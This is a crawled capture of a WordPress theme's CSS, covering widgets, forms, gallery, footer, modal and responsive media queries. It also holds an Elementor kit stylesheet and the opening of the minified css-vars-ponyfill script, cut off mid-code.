.widget-services .list-group-flush .list-group-item:first-child {
    border-top-width: 1px;
}

.widget-services .list-group-flush .list-group-item:last-child {
    border-bottom-width: 1px;
}

.widget-services li a {
    display: flex;
    align-items: start;
}

.widget-carousel .mid-slider-simple {
    padding: 0;
}

.sidebar .widget-carousel .item {
    margin-bottom: 0;
}

.widget-carousel .card {    
    padding: 25px 5px;
    background-color: var(--primary-bg-color-3);
    box-shadow: none;
}

.body-mode-dark .widget-carousel .card {    
    background-color: var(--secondary-bg-color-3);
    box-shadow: none;
}

.widget-carousel .card p {
    color: var(--primary-p-color);
}

.widget-carousel .card .icon {
    margin: 0 auto 1.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.widget-carousel .card img.icon {
    width: 100%;
    max-width: 90px;
    height: auto;
    border-radius: 100%;
}

/* #endregion Widget */

/*----------------------------------------------
9. Form and Field
----------------------------------------------*/

/* #region Form and Field */

.grecaptcha-badge {
    bottom: 100px!important;
    box-shadow: none!important;
    visibility: hidden;
    z-index: -100;
}

.form-control {
    width: 100%;
    height: 50px;
    background: no-repeat;
    box-shadow: none;
    padding: 10px 15px;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    line-height: 1.2;
}

.odd .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.form-control:disabled, .form-control[readonly] {
    background-color: inherit;
    opacity: 0.75;
    cursor: no-drop;
}

.form-control:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

.form-control.valid {
    border-color: var(--valid-color);
}

.form-control.invalid {
    border-color: var(--invalid-color);
}

textarea.form-control {
    width: 100%;
    min-height: 190px;
}

.checkbox-row {
    display: inline-block;
    vertical-align: middle;
}

.checkbox-row.no-checked {
    color: var(--invalid-color);
}

.checkbox-row input {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.checkbox-row p {
    display: inline;
    vertical-align: middle;
}

.input-group > .custom-select:not(:first-child), .input-group > .form-control:not(:first-child) {
    border-radius: 2px;
}

.input-group {
    margin: 10px 0;
}

.input-group .icon-arrow-down {
    position: absolute;
    top: calc(50% - 8px);
    right: 5%;
    color: var(--primary-t-color);
}

.odd .input-group .icon-arrow-down {
    color: var(--secondary-l-color);
}

button:disabled {
    cursor: no-drop;
}

.form-alert {
    margin: 1rem 0;
    display: block;
    color: var(--invalid-color);
}

.form-alert.valid {
    color: var(--valid-color);
}

.form-alert.invalid {
    color: var(--invalid-color);
}

/* #endregion Form and Field */

/*----------------------------------------------
9.1 Multi-Step Form
----------------------------------------------*/

/* #region Multi-Step Form */

.multi-step-form {
    min-height: 575px;
}

.multi-step-form fieldset {
    width: 100%;
    position: relative;
}

.multi-step-form fieldset:not(:first-of-type) {
    display: none;
}

.multi-step-form input {
    width: 100%;
}

.multi-step-form input[type=checkbox] {
    width: 18px;
    height: 18px;
}

.multi-step-form .mask-radius {
    width: calc(58% + 15px);
    right: 0;
}

.multi-step-form .step-images {
    min-height: 575px;
}

.multi-step-form .content-images .step-image .fit-image {
    min-height: 575px;
}

.progressbar {
    margin-bottom: 25px;
    padding: 0;
    overflow: hidden;
    counter-reset: step;
}

.progressbar:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    right: 0;
    top: 25px;
    z-index: 0;
}

.odd .progressbar:after {
    background-color: var(--secondary-bg-color-3);
}

.progressbar.complete:after {
    background: linear-gradient(to right, var(--primary-color) 20%, var(--secondary-color) 40%, var(--secondary-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
}

.progressbar li.active:before, .progressbar li.active:after {
    background: linear-gradient(to right, var(--primary-color) 20%, var(--secondary-color) 40%, var(--secondary-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
    color: var(--primary-bg-color);
}

.odd .progressbar li.active:before, .progressbar li.active:after {
    color: var(--secondary-bg-color);
}

.progressbar li {
    list-style-type: none;
    font-size: 1rem;
    font-weight: 500;
    text-align: center;
    width: 33.3333%;
    float: left;
    position: relative;
    color: var(--primary-t-color);
}

form[data-steps="1"] .progressbar {
    display: none;
}

form[data-steps="1"] .progressbar li {
    width: 100%;
}

form[data-steps="2"] .progressbar li {
    width: 50%;
}

form[data-steps="3"] .progressbar li {
    width: 33.3333%;
}

form[data-steps="4"] .progressbar li {
    width: 25%;
}

.odd .progressbar li {
    color: var(--secondary-t-color);
}

.progressbar li:before {
    position: relative;
    z-index: 2;
    content: counter(step);
    counter-increment: step;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    font-size: 1.2rem;
    font-weight: 600;
    text-align: center;
    color: var(--primary-t-color);
    background-color: var(--primary-bg-color-3);
    border-radius: 100px;
    margin: 0 auto 10px auto;
}

.odd .progressbar li:before {
    color: var(--secondary-t-color);
    background-color: var(--secondary-bg-color-3);
}

.progressbar li:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    left: -50%;
    top: 17px;
    z-index: 1;
}

.odd .progressbar li:after {
    background-color: var(--secondary-bg-color-3);
}

/* #endregion Multi-Step Form */

/*----------------------------------------------
10. List
----------------------------------------------*/

/* #region List */

.list-group-item {
    margin: 0;
    background: none;
    font-size: 1rem;
    padding-right: 0;
    padding-left: 0;
    border-color: var(--primary-l-color);
}

.odd .list-group-item,
.body-mode-dark .list-group-item {
    border-color: var(--secondary-l-color);;
}

.list-group-item a:hover {
    color: var(--primary-color);
}

.list-group-item img {
    border-radius: 4px;
    background-color: var(--primary-bg-color-3);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.body-mode-dark .list-group-item img {
    background-color: var(--secondary-bg-color-3);
}

.list-group-item a:not(.btn) {
    color: inherit;
}

.list-group-item .icon {
    font-size: 34px;
    text-align: left;
}

/* #endregion List */

/*----------------------------------------------
11. Gallery
----------------------------------------------*/

/* #region Gallery */

.gallery {
    position: relative;
}

.content .gallery {
    margin: 35px 0 0 0;
}

.gallery .item:not(:last-child) {
    margin-bottom: 30px;
}

.gallery img.fit-image {
    border-radius: 2px;
    -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.gallery img.fit-image:hover,
.gallery a:hover img,
.gallery .icon:hover + img {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.gallery .fit-image {
    width: 100%;
    height: 100%;
}

.gallery.featured {
    transform: scale(1);
}

.gallery.featured a:first-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: -30px;
    left: -15px;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

.gallery.featured a:last-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    right: -15px;
    bottom: 0;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

/* #endregion Gallery */

/*----------------------------------------------
12. Footer
----------------------------------------------*/

/* #region Footer */

footer {
    position: relative;
    background-color: var(--footer-bg-color);
}

footer .brand .logo {
    font-size: 2.2rem;
    font-weight: 700;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

footer .brand .logo img {
    width: auto;
    height: var(--footer-brand-height);
}

footer .brand a:hover {
    text-decoration: none;
}

footer .branding p {
    line-height: 1.85;
}

footer .title {
    margin-top: 0;
}

footer .contacts {
    position: relative;
    top: 2.5rem;
    left: 2.5rem;
}

footer .contacts .nav-item {
    position: relative;
    z-index: 1;
}

footer .contacts:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-top: 4px solid;
    border-right: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:after {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:hover:before,
footer .contacts:hover:after {
    border-color: var(--primary-color);
}

footer .contacts li {
    margin: 0;
    font-size: 1.2rem;
}

footer .nav-item {
    margin: 0;
}

footer .nav-item .nav-link {
    display: block;
    word-break: break-all;
    font-weight: 400;
    line-height: 1.4;
    color: inherit;
}

footer.odd .nav-item .nav-link {
    color: var(--secondary-p-color);
}

footer .nav-item .nav-link:hover {
    color: var(--primary-color);
    outline: none;
}

.footer-widget .badge.tag {
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .footer-widget .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.footer-widget .badge.tag:hover {
    color: var(--primary-color);
    border: 1px solid var(--primary-color);
}

footer .copyright {
    background-color: rgba(0, 0, 0, 0.05);
}

footer .odd.copyright,
footer.odd .copyright {
    background-color: rgba(0, 0, 0, 0.25);
}

footer .odd.alt.copyright {
    background-color: rgba(255, 255, 255, 0.03);
}

footer .copyright p {
    font-size: 14px;
    line-height: 1.8;
}

footer .copyright a:not(.btn) {
    font-size: 14px;
}

/* #endregion Footer */

/*----------------------------------------------
13. Modal
----------------------------------------------*/

/* #region Modal */

.modal-open {
    overflow-y: hidden;
    overflow-x: hidden;
}

.modal-dialog-slideout {
    min-height: 100%;
    margin: 0 0 0 auto;
}

.modal.fade .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translate(100%, 0)scale(1);
    transform: translate(100%, 0)scale(1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    height: 100%;
}

.modal.fade.show .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    display: flex;
    align-items: start;
    -webkit-box-align: start;
    height: 100%;
}

.modal-content {
    border: none;
    border-radius: 0;
    overflow-x: hidden;
    background-color: var(--primary-bg-color-2);
}

.theme-mode-dark .modal-content {
    background-color: var(--secondary-bg-color-3);
}

.modal-content.full {
    height: 100%;
}

.modal-header {
    font-size: 0;
    align-items: center;
    padding: 25px;
    border: none;
    font-weight: 600;
    color: var(--primary-t-color);
    border-radius: 0;
}

.theme-mode-dark .modal-header {
    color: var(--secondary-t-color);
}

.modal-header .modal-title {
    line-height: 0;
}

.modal-header .icon-close {
    font-size: 24px;
    cursor: pointer;
}

.modal-body {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 25px 25px 75px;
}

.theme-mode-dark .modal-body h2 {
    color: var(--white-color);
}

.theme-mode-dark .modal-body .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

/* #endregion Modal */

/*----------------------------------------------
14. Miscellaneous
----------------------------------------------*/

/* #region Miscellaneous */

.spinner-grow {
    color: var(--primary-color);
}

.scroll-to-top {
    display: none;
    position: fixed;
    z-index: 5;
    right: 25px;
    bottom: 25px;
    opacity: 0.75;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.scroll-to-top:hover {
    opacity: 1;
}

.scroll-to-top i {
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 22px;
    background-color: var(--primary-bg-color-2);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.theme-mode-dark.scroll-to-top i,
.theme-mode-dark .scroll-to-top i {
    background-color: var(--secondary-bg-color-2);
}

.scroll-to-top i:hover,
.scroll-to-top i:focus {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

/* #endregion Miscellaneous */

/*----------------------------------------------
15. Keyframe
----------------------------------------------*/

/* #region Keyframe */

@-webkit-keyframes effect {
    to {
        background-position: -200% center;
    }
}

@keyframes effect {
    to {
        background-position: -200% center;
    }
}

/* #endregion Keyframe */

/*----------------------------------------------
16. All Media Queries
----------------------------------------------*/

/* #region All Media Queries */

@media(max-width: 1199px) {

    /* #region Header */

    body header .navbar-expand .navbar-nav.toggle {
        display: flex;
    }

    body header .navbar-expand .navbar-nav.contacts,
    body header .navbar-expand .navbar-nav.items ,
    body header .navbar-expand .navbar-nav.icons .social {
        display: none;
    }

    /* #endregion Header */

    /* #region Slider */

    .full-slider .inner .center,
    .no-slider .inner .center {    
        padding: 0;
    }

    .full-slider .inner .left,
    .no-slider .inner .left {
        padding: 0;
    }

    .full-slider .inner .right,
    .no-slider .inner .right {
        padding: 0;
    }

    body .full-slider.featured .inner .left .title,
    body .no-slider.featured .inner .left .title,
    body .full-slider.featured .inner .right .title,
    body .no-slider.featured .inner .right .title {
        max-width: 100%;
    }

    .full-slider.featured .inner .right .description {
        right: initial;
        position: inherit;
    }

    body .full-slider .inner button {
        margin: auto;
    }

    body .full-slider .swiper-button-next {
        right: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-prev {
        left: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-next:after,
    body .full-slider .swiper-button-prev:after {
        font-size: 2rem;
    }

    body .full-slider .inner, body .no-slider .inner {
        padding: 0 20px;
    }

    /* #endregion Slider */

    /* #region Section */

    body .container {
        padding: 0 10px;
        max-width: 100%;
    }

    body .container .card.featured:before {
        content: none;
    }

    body .container.header.full-grid {
        margin: 0;
    }

    body .container.full-grid {
        padding: 0;
        max-width: calc(100% - 20px);
        margin: 0 10px;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 33.3333%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 33.3333%;
    }

    body .card-columns {
        column-count: 3;
    }    

    body .play-video {
        right: 40px;
        bottom: 30px;
        font-size: 2.5rem;
    }

    /* #endregion Feature */

    /* #region Gallery */

    body .gallery.featured a:first-child:before,
    body .gallery.featured a:last-child:before {
        content: none;
    }

    /* #endregion Gallery */
}

@media(max-width: 991px) {

    /* #region Slider */

    body .slider-h-100 {
        min-height: calc(100vh - 50px);
    }

    body .slider-h-100.alt {
        height: calc(85vh - 50px);
    }
    
    body .full-slider.featured .inner .left:before,
    body .full-slider.featured .inner .left:after,
    body .no-slider.featured .inner .left:before,
    body .no-slider.featured .inner .left:after,
    body .full-slider.featured .inner .right:before,
    body .full-slider.featured .inner .right:after,
    body .no-slider.featured .inner .right:before,
    body .no-slider.featured .inner .right:after {
        content: none;
    }   

    /* #endregion Slider */

    /* #region Section */

    .elementor .auto-section.vh-100 {
        padding: 110px 25px 50px;
    }

    body aside {
        margin-top: 60px;
    }

    body footer .title {
        margin-top: 2rem;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 50%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 50%;
    }

    body .card-columns {
        column-count: 2;
    }

    /* #endregion Feature */

    /* #region Modal */

    body .modal-body {
        align-items: start;
    }
    
    /* #endregion Modal */
}

@media(max-width: 767px) {

    /* #region General */

    body h1,
    body .slide-content .title,
    body .slider-item .slide-content .inner h1.title {
        font-size: var(--h1-m-size);
        font-weight: var(--h1-m-weight);
    }

    body h2 {
        font-size: var(--h2-m-size);
        font-weight: var(--h2-m-weight);
    }

    body h2.super {
        font-size: var(--h2-m-size);
        font-weight: var(--h1-m-weight);
    }

    body .text-md-left h2.featured,
    body .text-md-right h2.featured {
        margin: auto;
    }

    body h2.featured:before {
        content: none;
    }

    body h3 {
        font-size: var(--h3-m-size);
        font-weight: var(--h3-m-weight);
    }

    body p {
        font-size: var(--p-m-size);
        font-weight: var(--p-m-weight);
    }
    
    /* #endregion General */

    /* #region Helper Class */
    
    body .intro .btn {
        margin-top: 30px;
    }

    body .highlights:not(.image-right):not(.image-center) .intro {
        margin-top: 50px;
    }

    body .highlights:not(.image-left) .items .item:last-child {
        margin-bottom: 50px;
    }

    body .offers .items .item {
        margin-bottom: 0;
    }

    body .offers .items .item {
        margin-bottom: 30px;
    }

    body .blog-grid:not(.masonry) .items .item {
        margin-bottom: 30px;
        padding: 0;
    }

    /* #endregion Helper Class

    /* #region Header */

    body header .navbar-expand .navbar-nav a {
        padding: 10px 15px;
        font-size: 0;
    }

    body header .navbar-expand .navbar-nav.action .btn i {
        font-size: initial;
        margin: 0;
    }

    body .navbar-brand {
        margin: 0;
    }

    /* #endregion Header */

    /* #region Slider */    

    body .full-slider .slide-content .inner .description, 
    body .no-slider .slide-content .inner .description {
        max-width: 100%;
        font-size: 1.2rem;
    }  

    body .full-slider .slide-content .inner .description p, 
    body .no-slider .slide-content .inner .description p {
        font-size: 1.2rem;
    }

    body .full-slider .slide-content .inner .left, 
    body .no-slider .slide-content .inner .left,
    body .full-slider .slide-content .inner .center, 
    body .no-slider .slide-content .inner .center,
    body .full-slider .slide-content .inner .right, 
    body .no-slider .slide-content .inner .right {
        width: 100% !important;
    }

    body .full-slider .slide-content .inner .left a.btn-primary-color:after,
    body .no-slider .slide-content .inner .left button.btn-primary-color:after,
    body .full-slider .slide-content .inner .right a.btn-primary-color:after,
    body .no-slider .slide-content .inner .right button.btn-primary-color:after {
        content: none;
    }

    body .full-slider .hero-image,
    body .no-slider .hero-image {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image-left,
    body .no-slider .hero-image-left {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image.alt,
    body .no-slider .hero-image.alt {
        top: 22%;
    }

    body .full-slider .hero-image-left.alt,
    body .no-slider .hero-image-left.alt {
        top: 22%;
    }   

    .hero-image[data-mask-768="0"],
    .hero-image-left[data-mask-768="0"],
    .full-image[data-mask-768="0"] {
        opacity: 1 !important;
    }
    
    .hero-image[data-mask-768="10"],
    .hero-image-left[data-mask-768="10"],
    .full-image[data-mask-768="10"] {
        opacity: 0.9 !important;
    }
    
    .hero-image[data-mask-768="20"],
    .hero-image-left[data-mask-768="20"],
    .full-image[data-mask-768="20"] {
        opacity: 0.8 !important;
    }
    
    .hero-image[data-mask-768="30"],
    .hero-image-left[data-mask-768="30"],
    .full-image[data-mask-768="30"] {
        opacity: 0.7 !important;
    }
    
    .hero-image[data-mask-768="40"],
    .hero-image-left[data-mask-768="40"],
    .full-image[data-mask-768="40"] {
        opacity: 0.6 !important;
    }
    
    .hero-image[data-mask-768="50"],
    .hero-image-left[data-mask-768="50"],
    .full-image[data-mask-768="50"] {
        opacity: 0.5 !important;
    }
    
    .hero-image[data-mask-768="60"],
    .hero-image-left[data-mask-768="60"],
    .full-image[data-mask-768="60"] {
        opacity: 0.4 !important;
    }
    
    .hero-image[data-mask-768="70"],
    .hero-image-left[data-mask-768="70"],
    .full-image[data-mask-768="70"] {
        opacity: 0.3 !important;
    }
    
    .hero-image[data-mask-768="80"],
    .hero-image-left[data-mask-768="80"],
    .full-image[data-mask-768="80"] {
        opacity: 0.2 !important;
    }
    
    .hero-image[data-mask-768="90"],
    .hero-image-left[data-mask-768="90"],
    .full-image[data-mask-768="90"] {
        opacity: 0.1 !important;
    }
    
    .hero-image[data-mask-768="100"],
    .hero-image-left[data-mask-768="100"],
    .full-image[data-mask-768="100"] {
        opacity: 0 !important;
    }

    .hero.slider-block .slider-item {
        display: block;
    }
      
    .hero.slider-block .slider-container {
        height: auto;
        min-height: auto;
    }

    .hero.slider-block .slide-content {
        padding: 25px 25px 85px 25px;
    }

    .hero.slider-block .inner {
        padding: 0;
    }
      
    .hero.slider-block .hero-image,
    .hero.slider-block .hero-image img,
    .hero.slider-block .hero-image-left,
    .hero.slider-block .hero-image-left img,
    .hero.slider-block .full-image,
    .hero.slider-block .full-image img {
        position: relative;
        left: 0;
        right: 0;
        width: 100%;
        display: block;
    }

    /* #endregion Slider */

    /* #region Section */

    body section {
        padding: 50px 0;
    }

    body section.featured:after {
        bottom: -25px;
        height: 50px;
    }

    body .elementor .auto-section {
        padding: 50px 25px;
    }

    .auto-section h2, .auto-section h3, .auto-section h4, .auto-section p {
        text-align: center;
    }

    .auto-section .icon-wrapper {
        margin-left: auto;
        margin-right: auto;
    }

    .elementor .auto-section .col-2-left {
        margin: 0 0 3rem 0;
    }

    .elementor .auto-section .col-2-right {
        margin: 3rem 0 0 0;
    }

    body .elementor .auto-section .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
        padding: 15px 0;
    }

    .elementor .auto-section .gallery.items .item {
        padding: 0;
    }

    .elementor .auto-section .gallery.items .item:first-child {
        margin-top: 0;
    }
    
    .elementor .auto-section .gallery.items .item:last-child {
        margin-bottom: 0;
    }

    .elementor .auto-section .funfacts .items .item {
        margin-bottom: 30px;
    }

    body section.section-vsr-0   { padding: 0; }
    body section.section-vsr-10  { padding: 10px 0; }
    body section.section-vsr-20  { padding: 20px 0; }
    body section.section-vsr-30  { padding: 30px 0; }
    body section.section-vsr-40  { padding: 40px 0; }
    body section.section-vsr-50  { padding: 50px 0; }
    body section.section-vsr-60  { padding: 60px 0; }
    body section.section-vsr-70  { padding: 70px 0; }
    body section.section-vsr-80  { padding: 80px 0; }
    body section.section-vsr-90  { padding: 90px 0; }
    body section.section-vsr-100 { padding: 100px 0; }
    body section.section-vsr-110 { padding: 110px 0; }
    body section.section-vsr-120 { padding: 120px 0; }
    body section.section-vsr-130 { padding: 130px 0; }
    body section.section-vsr-140 { padding: 140px 0; }
    body section.section-vsr-150 { padding: 150px 0; }
    body section.section-vsr-160 { padding: 160px 0; }
    body section.section-vsr-170 { padding: 170px 0; }
    body section.section-vsr-180 { padding: 180px 0; }
    body section.section-vsr-190 { padding: 190px 0; }
    body section.section-vsr-200 { padding: 200px 0; }

    body section.bg-image-1,
    body section.bg-image-2 {
        background-image: none;
    }

    body.featured:after {
        height: 60px;
        bottom: -30px;
    }

    /* #endregion Section */

    /* #region List */

    body .list-group-item img {
        margin-right: 90px;
    }

    /* #endregion List */

    /* #region Features */

    body .card {
        padding: 25px 15px;
    }

    body .icon.bigger {
        width: 5rem;
        height: 5rem;
        margin: 0;
        font-size: 4.5rem;
        line-height: 5rem;
        font-weight: bold;
    }

    body .filter-section .btn-group .btn {
        font-size: 1rem;
    }

    .social-share a.nav-link:not(.btn) {
        font-size: 0;
        margin: 0 25px 0 0;
    }

    /* #endregion Features */

    /* #region Multi-Step Form */

    body .form .message {
        width: calc(100% - 30px);
    }

    body .step-prev, body .step-next, body .send {
        width: calc(50% - 12px);
    }

    /* #endregion Multi-Step Form */

    /* #region Footer */

    body footer .contacts {
        left: 0;
    }

    body footer .contacts {
        margin-bottom: 30px;
    }

    body footer .contacts:after {
        left: 0;
        width: 100%;
    }

    body footer .contacts:before {
        left: 0;
        width: 100%;
    }

    /* #endregion Footer */

    /* #region Footer */

    .widget-author a:not(.btn) {
        display: block;
    }

    .widget-author .author img {
        display: block;
        margin: 0 auto 1.5rem;
    }

    .widget-author span {
        margin: auto;
    }

    .widget_categories .cat-item a:not(.btn) {
        text-align: center;
    }

    .tagcloud {
        text-align: center;
    }

    .widget-social_networks {
        text-align: center;
    }

    /* #endregion Footer */
}

@media (max-width: 576px) {

    /* #region Header */

    header .navbar-expand .navbar-brand img {
        width: auto;
    }

    /* #endregion Header */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 100%;
    }

    body .columns-1 .bricklayer-column-sizer,
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 100%;
    }

    body .card-columns {
        column-count: 1;
    }
    
    /* #endregion Feature */
}

/* #endregion All Media Queries */

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546
body_size: 131
content:
.elementor-kit-6{--e-global-color-primary:#0083FD;--e-global-color-secondary:#23D4E1;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-81f3269:#0083FD;--e-global-color-0837330:#FFFFFF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-435dab6-font-family:"Bakbak One";--e-global-typography-435dab6-font-size:50px;--e-global-typography-435dab6-font-style:normal;--e-global-typography-435dab6-line-height:38px;--e-global-typography-035d9ca-font-family:"Lato";--e-global-typography-035d9ca-font-size:19px;--e-global-typography-035d9ca-font-style:italic;--e-global-typography-e5eb767-font-family:"Lato";--e-global-typography-e5eb767-font-size:21px;--e-global-typography-e5eb767-font-style:normal;background-color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1390px;}.e-con{--container-max-width:1390px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript
request_url: https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7
body_size: 7057
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).cssVars=t()}(this,(function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function t(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],o=Array.apply(null,Array(n.length)).map((function(e){return null}));function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t="<"===e.trim().charAt(0);return!t}function a(e,t){r.onError(e,n[t],t)}function c(e,t){var s=r.onSuccess(e,n[t],t);e=!1===s?"":s||e,o[t]=e,-1===o.indexOf(null)&&r.onComplete(o)}var i=document.createElement("a");n.forEach((function(e,t){if(i.setAttribute("href",e),i.href=String(i.href),Boolean(document.all&&!window.atob)&&i.host.split(":")[0]!==location.host.split(":")[0]){if(i.protocol===location.protocol){var n=new XDomainRequest;n.open("GET",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){s(n.responseText)?c(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout((function(){n.send()}),0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(e,")")),a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&s(o.responseText)?c(o.responseText,t):a(o,t))},o.send()}}))}function n(e){var 